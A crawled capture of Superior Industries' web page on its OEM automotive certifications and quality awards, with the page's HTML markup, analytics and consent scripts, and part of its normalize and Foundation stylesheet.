

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.supind.com/oem-automotive/awards-certifications.html
body_size: 5221
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>OEM Certifications for Superior Industries</title>
	<meta name="description" content="Superior Industries upholds IATF 16949, ISO 14001, ISO/IEC 17025, Inmetro &amp; BIS certifications. Honored with GM and Nissan quality awards." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.supind.com/production/oem-automotive/awards-certifications.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="OEM Certifications for Superior Industries">
<meta property="og:description" content="Superior Industries upholds IATF 16949, ISO 14001, ISO/IEC 17025, Inmetro &amp; BIS certifications. Honored with GM and Nissan quality awards.">
<meta property="og:image" content="https://www.supind.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Superior Industries upholds IATF 16949, ISO 14001, ISO/IEC 17025, Inmetro &amp; BIS certifications. Honored with GM and Nissan quality awards.">
<meta property="og:url" content="https://www.supind.com/oem-automotive/awards-certifications.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Lato:400,400i,700,700i|Raleway:400,400i,600,600i,700,700i" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="wlJ-8nMu-Rcu28hIy2Or5YOwv7GOpYZA5km2aLPYPfw" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Certifications","description":"Superior Industries upholds IATF 16949, ISO 14001, ISO/IEC 17025, Inmetro &amp; BIS certifications. Honored with GM and Nissan quality awards.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Superior Industries International, Inc.","url":"https://www.supind.com"},"datePublished":"2018-02-04 19:00:00","dateModified":"2018-02-04 19:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"OEM Automotive","item":"https://www.supind.com/oem-automotive.html"},{"@type":"ListItem","position":2,"name":"Certifications","item":"https://www.supind.com/oem-automotive/awards-certifications.html"}]},"url":"https://www.supind.com/oem-automotive/awards-certifications.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Sidebar Contact Info Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Superior Industries International, Inc.","url":"https://www.supind.com"},"datePublished":"2018-02-09 00:00:00","dateModified":"2018-02-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"OEM Automotive","item":"https://www.supind.com/oem-automotive.html"},{"@type":"ListItem","position":2,"name":"Certifications","item":"https://www.supind.com/oem-automotive/awards-certifications.html"}]},"url":"https://www.supind.com/oem-automotive/awards-certifications.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Certifications","description":"Superior Industries upholds IATF 16949, ISO 14001, ISO/IEC 17025, Inmetro &amp; BIS certifications. Honored with GM and Nissan quality awards.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Superior Industries International, Inc.","url":"https://www.supind.com"},"datePublished":"2018-02-04 19:00:00","dateModified":"2018-02-04 19:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"OEM Automotive","item":"https://www.supind.com/oem-automotive.html"},{"@type":"ListItem","position":2,"name":"Certifications","item":"https://www.supind.com/oem-automotive/awards-certifications.html"}]},"url":"https://www.supind.com/oem-automotive/awards-certifications.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Sidebar Contact Info Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Superior Industries International, Inc.","url":"https://www.supind.com"},"datePublished":"2018-02-09 00:00:00","dateModified":"2018-02-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"OEM Automotive","item":"https://www.supind.com/oem-automotive.html"},{"@type":"ListItem","position":2,"name":"Certifications","item":"https://www.supind.com/oem-automotive/awards-certifications.html"}]},"url":"https://www.supind.com/oem-automotive/awards-certifications.html"}</script><!-- CookiePro Cookies Consent Notice start for www.supind.com -->
<script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="2d9dfe69-5754-4aae-8771-34ff7c3c3184" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-59S5WR3');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-59S5WR3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-2300" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-6">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Superior Industries International, Inc."></a>
		</div>
		<div class="columns small-12 large-6">
			<div class="search-bar">
				<form action="/search.html">
					<input type="text" id="Search" name="Search" value="" placeholder="Enter Search Here" />
					<input type="image" class="button" type="image" src="/images/icon-magnifying-glass.png" alt="Submit Form" name="StartSearch" value="Search" />
				</form>
			</div>
		</div>
	</div>
	<div class="top-bar small-collapse">
		<div class="row column">
			<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
				<div class="title-bar-title" data-toggle>Menu</div>
				<button class="menu-icon" type="button" data-toggle></button>
			</div>
			<div class="top-bar-left" id="main-menu">
				<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
				<li class="has-submenu  np-2282"><a href="https://www.supind.com/our-company.html" >Our Company</a>							<ul class="menu"><li class=" np-2284"><a href="https://www.supind.com/our-company/at-a-glance.html" >At a Glance</a></li>														<li class=" np-2285"><a href="/our-company/management/executive-board.html" >Leadership</a>																																																												</li>														<li class=" np-2520"><a href="https://www.supind.com/our-company/visionmission.html" >Mission/Aspiration/Values</a></li>														<li class=" np-2286"><a href="https://www.supind.com/our-company/locationscontacts.html" >Locations/Contacts</a></li>														<li class=" np-74"><a href="https://www.supind.com/our-company/history.html" >History</a></li>														<li class=" np-7214"><a href="https://www.supind.com/our-company/esg-sustainability.html" >ESG &amp; Sustainability</a></li>														<li class=" np-6214"><a href="https://www.supind.com/our-company/information-security.html" >Information Security</a></li>														<li class=" np-7339"><a href="https://www.supind.com/our-company/company-policies.html" >Company Policies and Reports</a></li>							</ul></li><li class="has-submenu active np-2281"><a href="https://www.supind.com/production.html" >Production</a>																					<ul class="menu"><li class=" np-2292"><a href="https://www.supind.com/production/technology-innovation.html" >Technology &amp; Innovation</a></li>														<li class=" np-6841"><a href="https://www.supind.com/production/engineering-services.html" >Engineering Services</a></li>																												<li class=" np-2347"><a href="https://www.supind.com/production/variety-of-finishes.html" >Variety of Finishes</a></li>														<li class="has-submenu  np-2280"><a href="https://www.supind.com/production/oem-automotive.html" >OEM Automotive</a>										<ul class="menu"><li class="np-2299"><a href="/oem-automotive/oem-suppliers.html" >Suppliers</a></li>																				<li class=" np-2300"><a href="https://www.supind.com/production/oem-automotive/awards-certifications.html" >Certifications</a></li>										</ul></li>														<li class=" np-2279"><a href="https://www.supind.com/production/aftermarket.html" >Aftermarket</a>																																																																																</li>							</ul></li><li class="has-submenu  np-2278"><a href="https://www.supind.com/investor-relations.html" >Investor Relations</a>							<ul class="menu"><li class=" np-2305"><a href="https://www.supind.com/investor-relations/why-invest.html" >Why Invest</a></li>														<li class=" np-2306"><a href="https://www.supind.com/investor-relations/news-press-releases/2025-news.html" >Investor News</a>																																																																																																																																																																																																																																																</li>														<li class=" np-162"><a href="/investor-relations/webcasts/2025-events.html" >Events &amp; Presentations</a>																																																																																																																																																																																				</li>														<li class=" np-182"><a href="https://www.supind.com/investor-relations/financial-reports.html" >Financial Reports &amp; SEC Filings</a>																																																																																																																																																																																																																																																</li>														<li class=" np-2314"><a href="/investor-relations/stock-bond-information/stock-quote-chart.html" >Stock Information</a>																																																												</li>														<li class=" np-148"><a href="https://www.supind.com/investor-relations/corporate-governance.html" >Corporate Governance</a></li>														<li class=" np-2317"><a href="https://www.supind.com/investor-relations/press-distribution.html" >Press Distribution</a></li>														<li class=" np-4939"><a href="https://www.supind.com/investor-relations/annual-general-meeting-superior-industries-ag.html" >Annual General Meeting Superior Industries Europe AG</a></li>							</ul></li><li class=" np-75"><a href="https://careers.supind.com/?locale=en_US" >Careers</a></li>				</ul>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
							<div id="sub-banner-container">
					Certifications				</div>
						<ol class="sub-banner-breadcrumbs">
				<li><a href="/">Home</a></li><li><a href="/production.html">Production</a></li><li><a href="/production/oem-automotive.html">OEM Automotive</a></li><li><a href="/production/oem-automotive/awards-certifications.html">Certifications</a></li>			</ol>
		</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row columns">
		<ul class="subnav">
				</div>
	<div class="row collapse large-unstack">
		<main class="content-main columns large-8">
			<div class="content-text">
				<h1>&nbsp;</h1> <p>The Triangle of Excellence -- First in Quality, First in Productivity, First in Teamwork Thru Employee Involvement Superior's Senior Management is committed to a leadership philosophy that creates a working environment of teamwork, trust, and the quest for excellence. Superior Industries has long been recognized as a high-quality producer of Aluminum wheels for OEM automotive industry. It is the intent of Superior to enhance upon this reputation and be a leading supplier to the automotive industry, through the Triangle of Excellence Policy.</p> <p>&nbsp;</p> <p><img alt="Triangle of Excellence Logo" src="/cm/dpl/images/create/Quality_Policy.png" style="width: 203px; height: 169px;"></p> <p>"Superior's Triangle of Excellence is the philosophy created and adopted by its team of individual craftsmen and management dedicated to comply with applicable requirements and continually improve the effectiveness of the quality management system by the interaction of teamwork, quality, and productivity through participation, pride, and responsibility." Superior's Senior Management is committed for establishing and reviewing quality objectives, communicate this quality policy to be understood within the organization and have it available to relevant interested parties, as appropriate. Superior has strict policy for Quality compliance, which all employee are required to adhere to. All non-conformances are to handle in accordance with establish reaction plans and reported to supervision immediately.&nbsp; We've also established as part of our employee hot line options for reporting Quality compliance as needed.</p> <h2>Certifications:</h2> <hr> <ul class="custom-list"> <li>IATF 16949: 2016</li> <li>ISO 14001:2015</li> <li>ISO/IEC 17025 Laboratory</li> <li>Brazil Inmetro</li> <li>India BIS</li> </ul> <hr> <h2 class="">Awards</h2> <p><strong>We are&nbsp;proud to have been&nbsp;recognized for the following recent achievements:</strong></p> <ul> <li>GM Supplier Quality Excellence Award</li> <li>Nissan Mexicana Quality Award - Supplier of the Year Winner</li> <li>USA Nissan Quality Award - Regional Quality Finalist</li> </ul> <p>&nbsp;</p> 
			</div>
		</main>
		<aside class="content-sub columns large-4">
			<div class="content-sub-text">
								<h2>Contact Us</h2> <h3>World&nbsp;Headquarters</h3> <p>Superior Industries International, Inc.</p> <p><a href="https://www.google.com/maps/place/Superior+Industries+International,+Inc./@42.4850058,-83.283966,15z/data=!4m2!3m1!1s0x0:0x64a4b686544f81e5?sa=X&amp;ved=0ahUKEwiL4J-K9ZjZAhXB5YMKHYybB8UQ_BIIejAK" target="_blank">26600 Telegraph Road Suite #400<br> Southfield MI 48033 - US</a></p> <p>Phone: <a href="tel:12483527300">+1 (248) 352-7300</a><br> Fax: +1 (248) 352-6989</p> <p><a href="mailto:webmaster@supind.com"><img alt="OEM Certifications for Superior Industries - icon-sidebar-email" class="noframe left" src="/cm/dpl/images/create/icon-sidebar-email.png"></a><a href="https://www.linkedin.com/company/superior-industries" target="_blank"><img alt="OEM Certifications for Superior Industries - icon-sidebar-linkedin" class="noframe right" src="/cm/dpl/images/create/icon-sidebar-linkedin.png"></a></p> <hr> <div class="clearfix">&nbsp;</div> <h3>European Office</h3> <p>Superior Industries Europe AG</p> <p><a href="https://www.google.com/maps/place/Uniwheels+AG/@49.474903,8.206259,15z/data=!4m2!3m1!1s0x0:0x9004d915fd82e007?sa=X&amp;ved=0ahUKEwjOwNKbtpnZAhXC7oMKHdVhBxEQ_BIIkwEwCg" target="_blank">Gustav-Kirchhoff-Stra&szlig;e 10<br> 67098 Bad D&uuml;rkheim - Germany</a></p> <p>Phone: <a href="tel:4963229899">+49-6322-9899-6400</a></p> <p><a href="mailto:infode@supind.com"><img alt="OEM Certifications for Superior Industries - icon-sidebar-email" class="noframe left" src="/cm/dpl/images/create/icon-sidebar-email.png"></a></p> <div class="clearfix">&nbsp;</div> 
	
			</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row">
		<div class="columns small-12 medium-6 large-3">
			<strong><a href="/our-company.html">Company</a></strong>
			<hr />
			<ul>													
				<li><a href="/our-company/at-a-glance.html">At a Glance</a></li>														
				<li><a href="/our-company/management/executive-board.html">Leadership<a></li>														
				<li><a href="/our-company/visionmission.html">Mission/Aspiration/Values</a></li>														
				<li><a href="/our-company/locationscontacts.html">Locations/Contacts</a></li>														
				<li><a href="/our-company/history.html">History</a></li>	
				<li><a href="/our-company/esg-sustainability.html">ESG &amp; Sustainability</a></li>														
				<li><a href="/our-company/information-security.html">Information Security</a></li>
				<li><a href="/our-company/company-policies.html">Company Policies</a></li>
			</ul>
		</div>
		<div class="columns small-12 medium-6 large-3">
			<strong><a href="/production.html">Production</a></strong>
			<hr />
			<ul>
				<li><a href="/production/technology-innovation.html">Technology &amp; Innovation</a></li>														
				<li><a href="/production/engineering-services.html">Engineering Services</a></li>														
				<li><a href="/production/variety-of-finishes.html">Variety of Finishes</a></li>
				<li><a href="/production/oem-automotive.html">OEM Automotive</a>	</li>														
				<li><a href="/production/oem-automotive/oem-suppliers.html">Suppliers</a>	</li>														
				<li><a href="/production/oem-automotive/awards-certifications.html">Certifications</a></li>
				<li><a href="/aftermarket.html">Aftermarket</a></li>														
			</ul>	
		</div>
		<div class="columns small-12 medium-6 large-3">
			<strong><a href="/investor-relations.html">Investor Relations</a></strong>
			<hr />
			<ul>
				<li><a href="/investor-relations/why-invest.html">Why Invest</a></li>														
				<li><a href="/investor-relations/news-press-releases/2024-news.html">Investor News<a></li>														
				<li><a href="/investor-relations/webcasts/2024-events.html">Events &amp; Presentations</a></li>														
				<li><a href="/investor-relations/financial-reports.html">Financial Reports &amp; SEC Filings</a></li>														
				<li><a href="/investor-relations/stock-bond-information/stock-quote-chart.html">Stock Information</a>	</li>														
				<li><a href="/investor-relations/corporate-governance.html">Corporate Governance</a></li>														
				<li><a href="/investor-relations/press-distribution.html">Press Distribution</a></li>														
				<li><a href="/investor-relations/annual-general-meeting-superior-industries-ag.html">Annual General Meeting Superior Industries Europe AG</a></li>
				<li><a href="https://careers.supind.com/?locale=en_US" target="_blank">Careers</a></li>
			</ul>

							<a href="https://www.linkedin.com/company/superior-industries" target="_blank" class="linkedin"><img alt="Join Us On LinkedIn" src="/images/icon-footer-linkedin.png" /></a>
						<div class="button-container">
            	<a class="button" href="/receive-latest-news-updates.html">Subscribe to News Alerts</a>
			</div>
			<ul>
				<li><a href="/data-protection.html">Data Protection</a></li>
			</ul>
		</div>
    <div class="columns large-3 medium-6 small-12"> 
      <strong><a href="https://careers.supind.com/?locale=en_US" target="_blank">Careers</a></strong>
      <hr />
    </div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="columns small-12 large-8 end">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Superior Industries International, Inc. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
		</div>
		<div class="columns small-12 large-4">
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
	<div class="row columns">
		<div class="footer-link-wrapper">
			<a href="#"><img alt="" src="/images/icon-footer-arrow.png" /></a>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=80d5b69ea0969e4a875641d9430a4710da59bf86"></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.supind.com/css/main.css
body_size: 85395
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #656565; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

